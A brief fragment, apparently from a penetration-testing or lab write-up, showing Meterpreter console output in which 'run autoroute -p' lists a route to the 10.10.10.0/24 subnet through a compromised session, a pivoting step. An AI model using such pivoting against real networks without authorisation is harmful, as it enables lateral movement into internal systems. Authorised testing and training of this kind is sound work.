 [+] Added route to 10.10.10.0/255.255.255.0 via 192.168.57.141
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1